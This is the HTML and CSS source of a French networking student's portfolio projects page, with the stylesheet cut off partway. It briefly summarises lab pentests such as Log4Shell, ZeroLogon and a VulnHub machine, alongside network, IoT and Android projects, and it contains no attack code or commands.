
<file: projects.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Projets — Antoine Vernay</title>
  <meta name="description" content="Projets techniques d'Antoine Vernay — réseaux, supervision, cybersécurité et développement." />
  <link rel="stylesheet" href="style.css" />
</head>
<body>

  <!-- ══ PAGE LOADER ══════════════════════════════ -->
  <div id="page-loader">
    <div class="loader-ring"></div>
    <div class="loader-logo">AV<span>.</span></div>
  </div>

  <!-- ══ NAVBAR ══════════════════════════════════ -->
  <nav class="navbar" id="navbar">
    <a class="nav-logo" href="index.html">AV<span>.</span></a>
    <ul class="nav-links">
      <li><a href="index.html">Accueil</a></li>
      <li><a href="index.html#about">À propos</a></li>
      <li><a href="index.html#skills">Compétences</a></li>
      <li><a href="index.html#parcours">Parcours</a></li>
      <li><a href="projects.html" class="active">Projets</a></li>
      <li><a href="competences.html">AC</a></li>
    </ul>
    <a class="nav-cta" href="index.html#contact">Me contacter</a>
    <button class="nav-burger" id="burger" aria-label="Menu">
      <span></span><span></span><span></span>
    </button>
  </nav>

  <!-- Mobile menu -->
  <div class="nav-mobile" id="nav-mobile">
    <a href="index.html">Accueil</a>
    <a href="index.html#about">À propos</a>
    <a href="index.html#skills">Compétences</a>
    <a href="index.html#parcours">Parcours</a>
    <a href="projects.html">Projets</a>
    <a class="nav-cta" href="index.html#contact" style="align-self:flex-start">Me contacter</a>
  </div>


  <!-- ══ PROJECTS HERO ════════════════════════════ -->
  <section class="proj-hero" style="padding-top: calc(var(--nav-h) + 56px)">
    <div class="proj-hero-blob"></div>
    <div class="container">

      <div class="reveal">
        <p class="section-label">Portfolio Technique</p>
        <h1 class="section-title">Mes Projets</h1>
        <p style="font-size:15px;color:var(--muted-2);margin-top:14px;line-height:1.8;max-width:560px">
          Projets réalisés en formation, en alternance et en autonomie — alliant réseaux, supervision, cybersécurité et développement. Chaque projet reflète une mise en situation technique concrète.
        </p>
      </div>

      <!-- Filters -->
      <div class="filters reveal" data-delay="0.15">
        <button class="filter-btn active" data-cat="all">Tous</button>
        <button class="filter-btn" data-cat="secu">Cybersécurité <span style="opacity:.6">(2)</span></button>
        <button class="filter-btn" data-cat="reseau">Réseau <span style="opacity:.6">(2)</span></button>
        <button class="filter-btn" data-cat="iot">IoT <span style="opacity:.6">(1)</span></button>
        <button class="filter-btn" data-cat="dev">Développement <span style="opacity:.6">(1)</span></button>
      </div>

    </div>
  </section>


  <!-- ══ PROJECTS GRID ════════════════════════════ -->
  <div class="container">
    <div class="proj-grid">

      <!-- Card 1 — Infrastructure DGFIP -->
      <div class="proj-card reveal" data-cat="secu" style="--c:#f59e0b" data-delay="0.05">
        <div class="proj-header">
          <span class="proj-cat" style="color:#f59e0b">Cybersécurité</span>
          <div style="display:flex;flex-direction:column;align-items:flex-end;gap:4px">
            <span class="proj-year">2025</span>
            <span class="feat-badge" style="background:rgba(245,158,11,.12);border-color:rgba(245,158,11,.3);color:#f59e0b">Pentest · SAÉ</span>
          </div>
        </div>
        <h3 class="proj-title">Infrastructure DGFIP — Simulation d'Infiltration</h3>
        <p class="proj-desc">
          Simulation complète d'une antenne départementale de la DGFIP : architecture multi-services (Apache Tomcat, Bind9, Samba, Active Directory), pare-feu Stormshield, VPN SSL et supervision Splunk. Exploitation d'une chaîne d'attaque réaliste : Log4Shell (CVE-2021-44228), pivot réseau via Metasploit/Meterpreter et compromission du domaine par ZeroLogon (CVE-2020-1472).
        </p>
        <div class="proj-tech">
          <span>Log4Shell</span><span>ZeroLogon</span><span>Metasploit</span><span>Stormshield</span><span>Splunk</span><span>Active Directory</span>
        </div>
        <a href="project-dgfip.html" class="proj-detail-link">Voir le détail →</a>
      </div>

      <!-- Card 2 — Chronos Pentest -->
      <div class="proj-card reveal" data-cat="secu" style="--c:#a78bfa" data-delay="0.1">
        <div class="proj-header">
          <span class="proj-cat" style="color:#a78bfa">Cybersécurité</span>
          <div style="display:flex;flex-direction:column;align-items:flex-end;gap:4px">
            <span class="proj-year">Jan. 2025</span>
            <span class="feat-badge" style="background:rgba(167,139,250,.12);border-color:rgba(167,139,250,.3);color:#a78bfa">VulnHub · SAÉ 3.04</span>
          </div>
        </div>
        <h3 class="proj-title">Pentest — Machine Chronos</h3>
        <p class="proj-desc">
          Test de pénétration complet sur la VM Chronos (VulnHub, niveau Medium). Reconnaissance réseau, injection de commandes via un paramètre encodé en Base58, reverse shell, escalade de privilèges via <code style="color:#a78bfa;font-size:12px">express-fileupload</code> et sudo node. Flags utilisateur et root obtenus.
        </p>
        <div class="proj-tech">
          <span>nmap</span><span>Burp Suite</span><span>Reverse Shell</span><span>Base58</span><span>Node.js</span><span>GTFOBins</span>
        </div>
        <a href="project-chronos.html" class="proj-detail-link">Voir le détail →</a>
      </div>

      <!-- Card 3 — SAE 1.2 Infrastructure Réseau -->
      <div class="proj-card reveal" data-cat="reseau" style="--c:#00d4ff" data-delay="0.15">
        <div class="proj-header">
          <span class="proj-cat" style="color:#00d4ff">Réseau</span>
          <div style="display:flex;flex-direction:column;align-items:flex-end;gap:4px">
            <span class="proj-year">2024</span>
            <span class="feat-badge" style="background:rgba(0,212,255,.12);border-color:rgba(0,212,255,.3);color:#00d4ff">Infrastructure · SAÉ 1.2</span>
          </div>
        </div>
        <h3 class="proj-title">Infrastructure Réseau d'Entreprise — PME Évolutive</h3>
        <p class="proj-desc">
          Conception d'une maquette réseau complète sous Cisco Packet Tracer pour accompagner la croissance d'une PME. Segmentation par VLAN (Production, Commerciaux, RH, Administration), mise en place d'un service DHCP centralisé et gestion des configurations via TFTP.
        </p>
        <div class="proj-tech">
          <span>Cisco</span><span>Packet Tracer</span><span>VLAN</span><span>DHCP</span><span>TFTP</span><span>CDP</span>
        </div>
        <a href="project-sae12.html" class="proj-detail-link">Voir le détail →</a>
      </div>

      <!-- Card 4 — SAE 3.03 Infrastructure Sécurisée PME -->
      <div class="proj-card reveal" data-cat="reseau" style="--c:#10b981" data-delay="0.2">
        <div class="proj-header">
          <span class="proj-cat" style="color:#10b981">Réseau</span>
          <div style="display:flex;flex-direction:column;align-items:flex-end;gap:4px">
            <span class="proj-year">Jan. 2025</span>
            <span class="feat-badge" style="background:rgba(16,185,129,.12);border-color:rgba(16,185,129,.3);color:#10b981">Infrastructure · SAÉ 3.03</span>
          </div>
        </div>
        <h3 class="proj-title">Infrastructure Sécurisée pour PME — AD &amp; Supervision</h3>
        <p class="proj-desc">
          Déploiement d'une infrastructure système et réseau complète : domaine Active Directory redondant, Wi-Fi WPA2/WPA3 Enterprise (RADIUS), routage OSPF, Remote Desktop Web, supervision Prometheus + Grafana et automatisation via GPO et PowerShell.
        </p>
        <div class="proj-tech">
          <span>Active Directory</span><span>OSPF</span><span>RADIUS 802.1x</span><span>Grafana</span><span>GPO</span><span>PowerShell</span>
        </div>
        <a href="project-sae303.html" class="proj-detail-link">Voir le détail →</a>
      </div>

      <!-- Card 5 — IoT LoRaWAN -->
      <div class="proj-card reveal" data-cat="iot" style="--c:#f97316" data-delay="0.25">
        <div class="proj-header">
          <span class="proj-cat" style="color:#f97316">IoT</span>
          <div style="display:flex;flex-direction:column;align-items:flex-end;gap:4px">
            <span class="proj-year">2025</span>
            <span class="feat-badge" style="background:rgba(249,115,22,.12);border-color:rgba(249,115,22,.3);color:#f97316">LoRaWAN · SAÉ</span>
          </div>
        </div>
        <h3 class="proj-title">Surveillance Environnementale IoT — LoRaWAN &amp; Node-RED</h3>
        <p class="proj-desc">
          Solution IoT complète de monitoring en temps réel : capteur SCD30 (CO2, température, humidité) reliant un Seeeduino LoRaWAN à The Things Network. Décodage du payload, stockage CSV, tableaux de bord et alertes Telegram automatiques via Node-RED.
        </p>
        <div class="proj-tech">
          <span>LoRaWAN</span><span>TTN</span><span>Node-RED</span><span>Arduino</span><span>SCD30</span><span>MQTT</span>
        </div>
        <a href="project-iot.html" class="proj-detail-link">Voir le détail →</a>
      </div>

      <!-- Card 6 — SAÉ 3.02 Android TCP -->
      <div class="proj-card reveal" data-cat="dev" style="--c:#6366f1" data-delay="0.3">
        <div class="proj-header">
          <span class="proj-cat" style="color:#6366f1">Développement</span>
          <div style="display:flex;flex-direction:column;align-items:flex-end;gap:4px">
            <span class="proj-year">2024</span>
            <span class="feat-badge" style="background:rgba(99,102,241,.12);border-color:rgba(99,102,241,.3);color:#a5b4fc">Android · SAÉ 3.02</span>
          </div>
        </div>
        <h3 class="proj-title">Application Android — Communication TCP/IP</h3>
        <p class="proj-desc">
          Application mobile développée en Java sous Android Studio permettant d'établir des communications réseau TCP/IP. Dual-mode client/serveur, écoute sur port 5000, gestion du multithreading pour fluidité UI et console de logs en temps réel.
        </p>
        <div class="proj-tech">
          <span>Android Studio</span><span>Java</span><span>TCP/IP</span><span>Socket</span><span>Thread</span><span>XML UI</span>
        </div>
        <a href="project-sae302.html" class="proj-detail-link">Voir le détail →</a>
      </div>

    </div>
  </div>


  <!-- ══ CONTACT ════════════════════════════════════ -->
  <div class="divider"></div>
  <div class="contact-wrap" id="contact">
    <div class="contact-glow"></div>
    <div class="container">
      <div class="contact-grid">

        <div class="reveal">
          <p class="section-label">Contact</p>
          <h2 class="contact-title">Travaillons<br><span>ensemble</span></h2>
          <p class="contact-sub">Recruteur, responsable pédagogique ou entreprise en recherche d'alternant ? Je suis disponible pour des opportunités en alternance et des candidatures Master.</p>
          <a class="clink" href="mailto:antoine.vernay@etudiant.univ-roanne.fr">
            <div class="clink-icon">✉</div>
            <div><span class="clink-label">Email</span><span class="clink-val">antoine.vernay@etudiant.univ-roanne.fr</span></div>
          </a>
          <a class="clink" href="https://github.com/antoinVern" target="_blank" rel="noopener">
            <div class="clink-icon">⌥</div>
            <div><span class="clink-label">GitHub</span><span class="clink-val">github.com/antoinVern</span></div>
          </a>
          <a class="clink" href="https://linkedin.com/in/antoine-vernay" target="_blank" rel="noopener">
            <div class="clink-icon">⊞</div>
            <div><span class="clink-label">LinkedIn</span><span class="clink-val">linkedin.com/in/antoine-vernay</span></div>
          </a>
        </div>

        <div class="reveal" data-delay="0.2">
          <form class="contact-form" id="contact-form">
            <div class="form-row">
              <div class="form-field">
                <label class="form-label">Prénom</label>
                <input class="form-input" type="text" placeholder="Jean" required />
              </div>
              <div class="form-field">
                <label class="form-label">Nom</label>
                <input class="form-input" type="text" placeholder="Dupont" required />
              </div>
            </div>
            <div class="form-field">
              <label class="form-label">Email</label>
              <input class="form-input" type="email" placeholder="jean@exemple.fr" required />
            </div>
            <div class="form-field">
              <label class="form-label">Sujet</label>
              <input class="form-input" type="text" placeholder="Alternance, Master, collaboration…" />
            </div>
            <div class="form-field">
              <label class="form-label">Message</label>
              <textarea class="form-textarea" rows="5" placeholder="Décrivez votre demande…" required></textarea>
            </div>
            <button class="btn-primary" type="submit" style="align-self:flex-start">Envoyer →</button>
          </form>
          <div class="form-success" id="form-success">
            <span class="form-success-icon">✓</span>
            <div class="form-success-title">Message envoyé !</div>
            <div class="form-success-sub">Je vous réponds sous 24h. À bientôt !</div>
          </div>
        </div>

      </div>
    </div>
  </div>


  <!-- ══ FOOTER ═════════════════════════════════════ -->
  <footer>
    <div class="footer-logo">Antoine<span>.</span></div>
    <span>Roanne / Bron · 2026</span>
    <div class="footer-links">
      <a href="index.html">Accueil</a>
      <a href="projects.html">Projets</a>
      <a href="index.html#contact">Contact</a>
    </div>
  </footer>

  <script src="main.js"></script>
</body>
</html>
</file>
<file: style.css>
/* ══════════════════════════════════════════
   FONTS
══════════════════════════════════════════ */
@import url('https://fonts.googleapis.com/css2?family=Syne:wght@400;600;700;800&family=Outfit:wght@300;400;500;600&display=swap');

/* ══════════════════════════════════════════
   VARIABLES
══════════════════════════════════════════ */
:root {
  --bg:            #080b10;
  --bg-2:          #0d1117;
  --bg-3:          #111820;
  --border:        rgba(255, 255, 255, 0.07);
  --border-c:      rgba(0, 212, 255, 0.22);
  --cyan:          #00d4ff;
  --cyan-dim:      rgba(0, 212, 255, 0.10);
  --text:          #e8edf5;
  --muted:         #5a6a80;
  --muted-2:       #8a9ab0;
  --display:       'Syne', sans-serif;
  --body:          'Outfit', sans-serif;
  --r:             6px;
  --nav-h:         68px;
  --max:           1100px;
}

/* ══════════════════════════════════════════
   PAGE LOADER
══════════════════════════════════════════ */
#page-loader {
  position: fixed;
  inset: 0;
  z-index: 9998;
  background: var(--bg);
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 20px;
  transition: opacity .5s ease, visibility .5s ease;
}
#page-loader.hidden {
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
}
.loader-logo {
  font-family: var(--display);
  font-size: 26px;
  font-weight: 800;
  color: var(--text);
  letter-spacing: -1px;
}
.loader-logo span { color: var(--cyan); }

.loader-ring {
  width: 44px;
  height: 44px;
  border-radius: 50%;
  border: 2px solid rgba(0, 212, 255, 0.12);
  border-top-color: var(--cyan);
  animation: loader-spin .75s linear infinite;
}
@keyframes loader-spin {
  to { transform: rotate(360deg); }
}

/* ══════════════════════════════════════════
   RESET
══════════════════════════════════════════ */
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
html { scroll-behavior: smooth; }

body {
  background: var(--bg);
  color: var(--text);
  font-family: var(--body);
  font-size: 15px;
  line-height: 1.65;
  -webkit-font-smoothing: antialiased;
  overflow-x: hidden;
}

/* grain overlay */
body::before {
  content: '';
  position: fixed;
  inset: 0;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 200 200' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='n'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.85' numOctaves='4' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23n)'/%3E%3C/svg%3E");
  opacity: 0.022;
  pointer-events: none;
  z-index: 9999;
}

::selection { background: var(--cyan); color: var(--bg); }

::-webkit-scrollbar { width: 4px; }
::-webkit-scrollbar-track { background: var(--bg); }
::-webkit-scrollbar-thumb { background: var(--border-c); border-radius: 2px; }

/* ══════════════════════════════════════════
   TYPOGRAPHY HELPERS
══════════════════════════════════════════ */
.display { font-family: var(--display); }

.section-label {
  font-size: 11px;
  letter-spacing: 4px;
  text-transform: uppercase;
  color: var(--cyan);
  font-weight: 600;
  margin-bottom: 12px;
}

.section-title {
  font-family: var(--display);
  font-size: clamp(32px, 4vw, 52px);
  font-weight: 800;
  line-height: 1.08;
  letter-spacing: -1.5px;
}

/* ══════════════════════════════════════════
   LAYOUT
══════════════════════════════════════════ */
.container {
  max-width: var(--max);
  margin: 0 auto;
  padding: 0 48px;
}

.divider {
  height: 1px;
  background: var(--border);
  margin: 0 48px;
}

section {
  padding: 96px 0;
}

/* ══════════════════════════════════════════
   BUTTONS
══════════════════════════════════════════ */
.btn-primary {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  background: var(--cyan);
  color: var(--bg);
  border: none;
  padding: 13px 28px;
  border-radius: var(--r);
  font-size: 14px;
  font-weight: 600;
  font-family: var(--body);
  cursor: pointer;
  text-decoration: none;
  transition: box-shadow .25s, transform .2s;
}
.btn-primary:hover {
  box-shadow: 0 0 28px rgba(0,212,255,.4);
  transform: translateY(-2px);
}

.btn-ghost {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  background: transparent;
  color: var(--text);
  border: 1px solid var(--border);
  padding: 13px 28px;
  border-radius: var(--r);
  font-size: 14px;
  font-weight: 500;
  font-family: var(--body);
  cursor: pointer;
  text-decoration: none;
  transition: border-color .2s, color .2s, transform .2s;
}
.btn-ghost:hover {
  border-color: var(--cyan);
  color: var(--cyan);
  transform: translateY(-2px);
}

/* ══════════════════════════════════════════
   NAVBAR
══════════════════════════════════════════ */
.navbar {
  position: fixed;
  top: 0; left: 0; right: 0;
  z-index: 100;
  height: var(--nav-h);
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0 48px;
  transition: background .3s, border-color .3s;
}
.navbar.scrolled {
  background: rgba(8,11,16,.9);
  backdrop-filter: blur(14px);
  border-bottom: 1px solid var(--border);
}

.nav-logo {
  font-family: var(--display);
  font-size: 18px;
  font-weight: 800;
  color: var(--text);
  text-decoration: none;
  letter-spacing: -.5px;
}
.nav-logo span { color: var(--cyan); }

.nav-links {
  display: flex;
  align-items: center;
  gap: 32px;
  list-style: none;
}
.nav-links a {
  font-size: 14px;
  font-weight: 500;
  color: var(--muted-2);
  text-decoration: none;
  position: relative;
  padding-bottom: 3px;
  transition: color .2s;
}
.nav-links a::after {
  content: '';
  position: absolute;
  bottom: 0; left: 0;
  width: 0; height: 1px;
  background: var(--cyan);
  transition: width .25s;
}
.nav-links a:hover,
.nav-links a.active { color: var(--text); }
.nav-links a:hover::after,
.nav-links a.active::after { width: 100%; }

.nav-cta {
  background: var(--cyan-dim);
  color: var(--cyan);
  border: 1px solid var(--border-c);
  padding: 8px 18px;
  border-radius: var(--r);
  font-size: 13px;
  font-weight: 600;
  font-family: var(--body);
  cursor: pointer;
  text-decoration: none;
  transition: background .2s, box-shadow .2s;
}
.nav-cta:hover {
  background: rgba(0,212,255,.18);
  box-shadow: 0 0 18px rgba(0,212,255,.2);
}

/* burger */
.nav-burger {
  display: none;
  flex-direction: column;
  gap: 5px;
  cursor: pointer;
  background: none;
  border: none;
  padding: 4px;
}
.nav-burger span {
  display: block;
  width: 24px; height: 2px;
  background: var(--text);
  border-radius: 2px;
  transition: all .3s;
}
.nav-mobile {
  display: none;
  position: fixed;
  top: var(--nav-h);
  left: 0; right: 0;
  background: var(--bg-2);
  border-bottom: 1px solid var(--border);
  padding: 24px 32px;
  flex-direction: column;
  gap: 18px;
  z-index: 99;
}
.nav-mobile.open { display: flex; }
.nav-mobile a {
  font-size: 15px;
  font-weight: 500;
  color: var(--muted-2);
  text-decoration: none;
  transition: color .2s;
}
.nav-mobile a:hover { color: var(--text); }

/* ══════════════════════════════════════════
   HERO
══════════════════════════════════════════ */
.hero {
  min-height: 100vh;
  display: flex;
  align-items: center;
  padding-top: var(--nav-h);
  position: relative;
  overflow: hidden;
}

.hero-blob {
  position: absolute;
  border-radius: 50%;
  pointer-events: none;
}
.hero-blob-1 {
  width: 560px; height: 560px;
  background: radial-gradient(circle, rgba(0,212,255,.07) 0%, transparent 70%);
  top: -80px; right: -80px;
  animation: glow-pulse 6s ease-in-out infinite;
}
.hero-blob-2 {
  width: 380px; height: 380px;
  background: radial-gradient(circle, rgba(167,139,250,.06) 0%, transparent 70%);
  bottom: 40px; left: -60px;
  animation: glow-pulse 8s ease-in-out 2s infinite;
}
.hero-grid-bg {
  position: absolute;
  inset: 0;
  background-image:
    linear-gradient(rgba(255,255,255,.014) 1px, transparent 1px),
    linear-gradient(90deg, rgba(255,255,255,.014) 1px, transparent 1px);
  background-size: 64px 64px;
  pointer-events: none;
}

.hero-inner {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  position: relative;
  z-index: 1;
  max-width: 700px;
}

.hero-eyebrow {
  display: flex;
  align-items: center;
  gap: 12px;
  font-size: 11px;
  letter-spacing: 4px;
  text-transform: uppercase;
  color: var(--cyan);
  font-weight: 600;
  margin-bottom: 20px;
  opacity: 0;
  animation: fade-up .7s .05s both;
}
.hero-eyebrow::before {
  content: '';
  width: 28px; height: 1px;
  background: var(--cyan);
}

.hero-title {
  font-family: var(--display);
  font-size: clamp(48px, 6vw, 80px);
  font-weight: 800;
  line-height: 1.0;
  letter-spacing: -2.5px;
  opacity: 0;
  animation: fade-up .7s .18s both;
}
.hero-title .cyan { color: var(--cyan); }
.hero-title .dim  { color: var(--muted); }

.hero-sub {
  font-size: 15.5px;
  color: var(--muted-2);
  margin-top: 20px;
  line-height: 1.8;
  max-width: 440px;
  opacity: 0;
  animation: fade-up .7s .31s both;
}

.hero-actions {
  display: flex;
  align-items: center;
  gap: 14px;
  margin-top: 36px;
  flex-wrap: wrap;
  opacity: 0;
  animation: fade-up .7s .44s both;
}

.hero-card {
  background: var(--bg-2);
  border: 1px solid var(--border);
  border-radius: 12px;
  padding: 28px;
  position: relative;
  overflow: hidden;
  opacity: 0;
  animation: fade-up .7s .57s both;
}
.hero-card::before {
  content: '';
  position: absolute;
  top: 0; left: 0; right: 0;
  height: 2px;
  background: linear-gradient(90deg, transparent, var(--cyan), transparent);
}
.hero-card-av {
  width: 60px; height: 60px;
  border-radius: 50%;
  background: linear-gradient(135deg, var(--cyan-dim), rgba(167,139,250,.15));
  border: 1px solid var(--border-c);
  display: flex;
  align-items: center;
  justify-content: center;
  font-family: var(--display);
  font-size: 20px;
  font-weight: 800;
  color: var(--cyan);
  margin-bottom: 16px;
}
.hero-card-name {
  font-family: var(--display);
  font-size: 17px;
  font-weight: 700;
  margin-bottom: 4px;
}
.hero-card-role {
  font-size: 13px;
  color: var(--muted-2);
  margin-bottom: 16px;
}
.hero-card-badge {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  background: rgba(52,211,153,.1);
  border: 1px solid rgba(52,211,153,.25);
  color: #34d399;
  font-size: 12px;
  font-weight: 500;
  padding: 5px 12px;
  border-radius: 20px;
  margin-bottom: 20px;
}
.hero-card-badge::before {
  content: '';
  width: 6px; height: 6px;
  border-radius: 50%;
  background: #34d399;
  animation: glow-pulse 2s ease-in-out infinite;
}
.hero-card-stats {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 12px;
  border-top: 1px solid var(--border);
  padding-top: 18px;
}
.stat-val {
  font-family: var(--display);
  font-size: 20px;
  font-weight: 800;
}
.stat-val span { color: var(--cyan); }
.stat-lbl { font-size: 11px; color: var(--muted); margin-top: 2px; }

/* scroll hint */
.hero-scroll {
  position: absolute;
  bottom: 40px; left: 48px;
  display: flex;
  align-items: center;
  gap: 10px;
  font-size: 10px;
  letter-spacing: 3px;
  text-transform: uppercase;
  color: var(--muted);
  opacity: 0;
  animation: fade-in .8s 1.2s both;
}
.hero-scroll-line {
  width: 36px; height: 1px;
  background: var(--muted);
  position: relative;
  overflow: hidden;
}
.hero-scroll-line::after {
  content: '';
  position: absolute;
  top: 0; left: -100%;
  width: 100%; height: 100%;
  background: var(--cyan);
  animation: scan-line 2s ease-in-out infinite;
}

/* ══════════════════════════════════════════
   ABOUT
══════════════════════════════════════════ */
.about-grid {
  display: grid;
  grid-template-columns: 1fr 1.4fr;
  gap: 72px;
  align-items: start;
  margin-top: 48px;
}

blockquote.about-quote {
  font-family: var(--display);
  font-size: 22px;
  font-weight: 700;
  line-height: 1.45;
  border-left: 2px solid var(--cyan);
  padding-left: 22px;
  letter-spacing: -.3px;
  margin-bottom: 28px;
}

.about-body {
  font-size: 15px;
  color: var(--muted-2);
  line-height: 1.85;
  margin-bottom: 32px;
}

.about-info-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 14px;
}
.about-info-card {
  background: var(--bg-2);
  border: 1px solid var(--border);
  border-radius: var(--r);
  padding: 14px 16px;
  transition: border-color .2s;
}
.about-info-card:hover { border-color: var(--border-c); }
.about-info-label {
  font-size: 10px;
  letter-spacing: 2px;
  text-transform: uppercase;
  color: var(--muted);
  margin-bottom: 5px;
  font-weight: 500;
}
.about-info-value { font-size: 13.5px; font-weight: 500; }

/* ══════════════════════════════════════════
   SKILLS
══════════════════════════════════════════ */
.skills-wrap {
  background: var(--bg-2);
  border-top: 1px solid var(--border);
  border-bottom: 1px solid var(--border);
  padding: 96px 0;
  position: relative;
  overflow: hidden;
}
.skills-bg-txt {
  position: absolute;
  right: -10px; top: 50%;
  transform: translateY(-50%);
  font-family: var(--display);
  font-size: 180px;
  font-weight: 800;
  color: rgba(255,255,255,.016);
  pointer-events: none;
  user-select: none;
  line-height: 1;
}

.skills-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 24px;
  margin-top: 48px;
}
.skills-grid-3 {
  grid-template-columns: repeat(3, 1fr);
  gap: 20px;
}
.skills-grid-2 {
  grid-template-columns: repeat(2, 1fr);
  gap: 20px;
  margin-top: 20px;
}
.skill-card {
  background: var(--bg-3);
  border: 1px solid var(--border);
  border-radius: 10px;
  padding: 28px;
  transition: border-color .3s, transform .3s;
  position: relative;
  overflow: hidden;
}
.skill-card::after {
  content: '';
  position: absolute;
  inset: 0;
  background: linear-gradient(135deg, var(--cyan-dim), transparent 60%);
  opacity: 0;
  transition: opacity .3s;
}
.skill-card:hover { border-color: var(--border-c); transform: translateY(-3px); }
.skill-card:hover::after { opacity: 1; }
.skill-icon { font-size: 20px; color: var(--cyan); margin-bottom: 14px; display: block; }
.skill-cat {
  font-family: var(--display);
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 16px;
  position: relative;
  z-index: 1;
}
.skill-tags { display: flex; flex-wrap: wrap; gap: 7px; position: relative; z-index: 1; }
.skill-tag {
  padding: 4px 13px;
  border: 1px solid var(--border);
  border-radius: 20px;
  font-size: 12px;
  color: var(--muted-2);
  transition: all .2s;
}
.skill-tag:hover { border-color: var(--cyan); color: var(--cyan); background: var(--cyan-dim); }

/* ══════════════════════════════════════════
   TIMELINE
══════════════════════════════════════════ */
.tl-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 64px;
  margin-top: 48px;
}
.tl-col-label {
  font-size: 11px;
  letter-spacing: 3px;
  text-transform: uppercase;
  color: var(--muted);
  margin-bottom: 24px;
  display: flex;
  align-items: center;
  gap: 12px;
  font-weight: 500;
}
.tl-col-label::after { content: ''; flex: 1; height: 1px; background: var(--border); }

.tl-item {
  display: grid;
  grid-template-columns: 18px 1fr;
  gap: 18px;
  padding-bottom: 32px;
}
.tl-item:last-child { padding-bottom: 0; }
.tl-dot-col { display: flex; flex-direction: column; align-items: center; padding-top: 4px; }
.tl-dot {
  width: 10px; height: 10px;
  border-radius: 50%;
  border: 2px solid var(--cyan);
  background: var(--bg);
  flex-shrink: 0;
  box-shadow: 0 0 8px rgba(0,212,255,.3);
  transition: background .2s;
}
.tl-item:hover .tl-dot { background: var(--cyan); }
.tl-line { flex: 1; width: 1px; background: var(--border); margin-top: 6px; }
.tl-item:last-child .tl-line { display: none; }

.tl-badge {
  font-size: 10px;
  letter-spacing: 2px;
  text-transform: uppercase;
  font-weight: 600;
  padding: 3px 8px;
  border-radius: 3px;
  display: inline-block;
  margin-bottom: 8px;
}
.badge-work { background: rgba(0,212,255,.1); color: var(--cyan); border: 1px solid rgba(0,212,255,.2); }
.badge-edu  { background: rgba(167,139,250,.1); color: #a78bfa; border: 1px solid rgba(167,139,250,.2); }

.tl-year { font-size: 12px; color: var(--cyan); font-weight: 600; letter-spacing: 1px; margin-bottom: 4px; }
.tl-role { font-family: var(--display); font-size: 16px; font-weight: 700; margin-bottom: 3px; }
.tl-place { font-size: 13px; color: var(--muted-2); margin-bottom: 6px; }
.tl-desc { font-size: 13.5px; color: var(--muted); line-height: 1.7; }

/* ══════════════════════════════════════════
   CONTACT
══════════════════════════════════════════ */
.contact-wrap {
  background: var(--bg-2);
  border-top: 1px solid var(--border);
  padding: 96px 0;
  position: relative;
  overflow: hidden;
}
.contact-glow {
  position: absolute;
  width: 480px; height: 480px;
  border-radius: 50%;
  background: radial-gradient(circle, rgba(0,212,255,.05) 0%, transparent 70%);
